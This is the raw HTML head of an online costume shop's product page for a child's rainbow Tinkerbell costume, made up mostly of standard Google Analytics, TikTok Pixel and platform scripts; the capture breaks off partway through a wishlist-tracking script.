

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fantasycostumes.com/tinkerbell-rainbow-child-costume/
body_size: 31153
content:


<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Rainbow Tinkerbell Kids Costume | Free Shipping</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-obcuok9" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="31.88" /><meta property="product:price:currency" content="USD" /><meta property="og:url" content="https://www.fantasycostumes.com/tinkerbell-rainbow-child-costume/" /><meta property="og:site_name" content="FantasyCostumes.com" /><meta name="description" content="Rainbow Tinkerbell Classic Child Costume. Price: $31.88. Extra 10% Off orders of $99+, Free Shipping"><link rel='canonical' href='https://www.fantasycostumes.com/tinkerbell-rainbow-child-costume/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="Tinkerbell Rainbow Child Costume" />
<meta property="og:description" content="Rainbow Tinkerbell Classic Child Costume. Price: $31.88. Extra 10% Off orders of $99+, Free Shipping" />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-obcuok9/products/3392/images/19937/toddler-girl-s-tinker-bell-rainbow-fairy-costume-3t-4tdg27170m__96129.1706378475.386.513.jpg?c=2" />
<meta property="og:availability" content="instock" />
<meta property="pinterest:richpins" content="enabled" />
        
         

        <link href="https://cdn11.bigcommerce.com/s-obcuok9/product_images/favicon.png?t&#x3D;1654052675" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-obcuok9/stencil/fb056350-c384-013a-a68d-4a6af2eee35f/e/c7c19ac0-84fa-013e-5fe9-52d3205c85c1/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-obcuok9/stencil/fb056350-c384-013a-a68d-4a6af2eee35f/e/c7c19ac0-84fa-013e-5fe9-52d3205c85c1/dist/theme-bundle.head_async.js"></script>
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>

        <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"></script>

        <script>
            WebFont.load({
                custom: {
                    families: ['Karla', 'Roboto', 'Source Sans Pro']
                },
                classes: false
            });
        </script>

        <link href="https://fonts.googleapis.com/css?family=Roboto:400%7CKarla:400&display=swap" rel="stylesheet">
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-obcuok9/stencil/fb056350-c384-013a-a68d-4a6af2eee35f/e/c7c19ac0-84fa-013e-5fe9-52d3205c85c1/css/theme-c9b321c0-df4f-013e-f254-3a0b1bd4ec37.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_googleanalytics -->

<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-7262412-2', 'fantasycostumes.com');
    ga('require', 'ecommerce', 'ecommerce.js');
    ga('send', 'pageview');

    function trackEcommerce() {
    this._addTrans = addTrans;
    this._addItem = addItems;
    this._trackTrans = trackTrans;
    }
    function addTrans(orderID,store,total,tax,shipping,city,state,country) {
    ga('ecommerce:addTransaction', {
        'id': orderID,
        'affiliation': store,
        'revenue': total,
        'tax': tax,
        'shipping': shipping,
        'city': city,
        'state': state,
        'country': country
    });
    }
    function addItems(orderID,sku,product,variation,price,qty) {
    ga('ecommerce:addItem', {
        'id': orderID,
        'sku': sku,
        'name': product,
        'category': variation,
        'price': price,
        'quantity': qty
    });
    }
    function trackTrans() {
        ga('ecommerce:send');
    }
    var pageTracker = new trackEcommerce();


</script>

<!-- End Tracking Code for analytics_googleanalytics -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-Q7G8NZ55YG');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-Q7G8NZ55YG';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-Q7G8NZ55YG', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="YgSC5IKueCWAB1tG0jl_Fmv-WGXe0tAmOD0tOYusFMc" />

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":"dg27170","upc":null,"mpn":"27170","gtin":null,"weight":null,"base":true,"image":null,"price":{"without_tax":{"formatted":"$31.88","value":31.88,"currency":"USD"},"tax_label":"Sales Tax","sale_price_without_tax":{"formatted":"$31.88","value":31.88,"currency":"USD"},"rrp_without_tax":{"formatted":"$36.99","value":36.99,"currency":"USD"},"saved":{"formatted":"$5.11","value":5.11,"currency":"USD"}},"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
<script src='https://searchserverapi1.com/widgets/bigcommerce/init.js?api_key=9S0y6k3d8m' async  ></script>
<!-- TikTok Pixel Code Start: Initialization Script & Page Event -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"BigCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CQKIGNBC77U3KCVGGTD0');
  ttq.page();
}(window, document, 'ttq');

if (typeof BODL === 'undefined') {
  // https://developer.bigcommerce.com/theme-objects/breadcrumbs
  
  // https://developer.bigcommerce.com/theme-objects/brand
  
  // https://developer.bigcommerce.com/theme-objects/category
  
  
  // https://developer.bigcommerce.com/theme-objects/product
  
  
  
  
  
  
  
  // https://developer.bigcommerce.com/theme-objects/products
  
  // https://developer.bigcommerce.com/theme-objects/product_results
  
  // https://developer.bigcommerce.com/theme-objects/order
  
  // https://developer.bigcommerce.com/theme-objects/wishlist
  
  // https://developer.bigcommerce.com/theme-objects/wishlist
  
  // https://developer.bigcommerce.com/theme-objects/cart
  // (Fetching selective cart data to prevent additional payment button object html from causing JS parse error)
  
  
  
  // https://developer.bigcommerce.com/theme-objects/customer
  var BODL = JSON.parse("{\"breadcrumbs\":[{\"url\":\"https://www.fantasycostumes.com/\",\"name\":\"Home\"},{\"url\":\"https://www.fantasycostumes.com/kids-costumes/\",\"name\":\"Kids Costumes\"},{\"url\":\"https://www.fantasycostumes.com/kids-halloween-costumes-by-theme/\",\"name\":\"Kids Costumes By Theme\"},{\"url\":\"https://www.fantasycostumes.com/kids-disney-costumes/\",\"name\":\"Kids Disney Costumes\"},{\"url\":\"https://www.fantasycostumes.com/tinkerbell-rainbow-child-costume/\",\"name\":\"Tinkerbell Rainbow Child Costume\"}],\"productId\":3392,\"skuId\":\"dg27170\",\"productTitle\":\"Tinkerbell Rainbow Child Costume\",\"productCurrencyWithoutTax\":\"USD\",\"productPriceWithoutTax\":31.88,\"products\":[],\"phone\":null,\"email\":null,\"address\":null}");
  
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);

  if (BODL.categoryName) {
    BODL.category = {
      name: BODL.categoryName,
      products: BODL.categoryProducts,
    }
  }

  if (BODL.productTitle) {
    BODL.product = {
      id: BODL.productId,
      title: BODL.productTitle,
      price: {
        without_tax: {
          currency: BODL.productCurrency,
          value: BODL.productPrice,
        },
      },
    }
  }
}

BODL.getCartItemContentId = (item) => {
  switch(item.type) {
    case 'GiftCertificate':
      return item.type;
      break;
    default:
      return item.product_id;
  }
}

BODL.getQueryParamValue = function (name) {
  var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
  var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
  var results = regex.exec(window.location.search);
  return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
}

// Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }

  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
</script>
<!-- TikTok Pixel Code End: Initialization Script & Page Event -->

<!-- TikTok Pixel Code Start: View Product Content -->
<script>
if (BODL.product) {
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);

  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }
  
  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
    
  var productPrice = 0
  var productCurrency = ""
  if (BODL.productCurrencyWithoutTax && BODL.productCurrencyWithoutTax !== "") {
    productPrice = BODL.productPriceWithoutTax
    productCurrency = BODL.productCurrencyWithoutTax
  }
  if (BODL.productCurrencyWithTax && BODL.productCurrencyWithTax !== "") {
    productPrice = BODL.productPriceWithTax
    productCurrency = BODL.productCurrencyWithTax
  }
  //default contentId to productId if sku_id is not found on product 
  var contentID = BODL.productId
  if (BODL.skuId && BODL.skuId !== "") {
    contentID = BODL.skuId
  }
  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('ViewContent', {
    content_id: contentID,
    content_category: BODL.breadcrumbs[1] ? BODL.breadcrumbs[1].name : '',
    content_name: BODL.product.title,
    content_type: "product_group",
    currency: productCurrency,
    price: productPrice,
    value: productPrice,
  });
}
</script>
<!-- TikTok Pixel Code End: View Product Content -->

<!-- TikTok Pixel Code Start: View Category Content -->
<script>
if (BODL.category) {
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
    // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }
    
  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
    
  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('ViewContent', {
    contents: BODL.category.products.map((p) => ({
      content_id: p.id,
      content_category: BODL.category.name,
      content_name: p.name,
      content_type: "product_group"
    }))
  });
}
</script>
<!-- TikTok Pixel Code End: View Category Content -->

<!-- TikTok Pixel Code Start: Add to Wishlist -->
<script>
// This only sends one wishlist product: the one that was just added based on the 'added_product_id' param in the url
if (BODL.wishlist) {
  var productPrice = 0
  var productCurrency = ""
  if (BODL.productCurrencyWithoutTax && BODL.productCurrencyWithoutTax !== "") {
    productPrice = BODL.productPriceWithoutTax
    productCurrency = BODL.productCurrencyWithoutTax
  }
  if (BODL.productCurrencyWithTax && BODL.productCurrencyWithTax !== "") {
    productPrice = BODL.productPriceWithTax
    productCurrency = BODL.productCurrencyWithTax
  }

  var addedWishlistItem = BODL.wishlist.items.filter((i) => i.product_id === parseInt(BODL.getQueryParamValue('added_product_id'))).map((p) => ({
    var contentId = p.product_id
    if (p.sku && p.sku !== "") {
